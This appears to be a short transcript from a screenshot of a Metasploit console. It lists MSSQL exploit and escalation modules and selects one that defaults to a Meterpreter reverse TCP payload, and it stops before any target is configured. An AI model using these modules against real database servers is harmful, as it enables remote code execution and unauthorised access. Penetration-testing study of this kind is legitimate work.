 msf6 > use mssql_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/mssql/mssql_payload 2000-05-30 excellent Yes Microsoft SQL Server Payload Execution
1 exploit/windows/mssql/mssql_payload_sqli 2000-05-30 excellent No Microsoft SQL Server Payload Execution via SQL Injection
2 auxiliary/admin/mssql/mssql_escalate_dbowner_sqli normal No Microsoft SQL Server SQLi Escalate Db_Owner
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/admin/mssql/mssql_escalate_dbowner_sqli
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/mssql/mssql_payload) >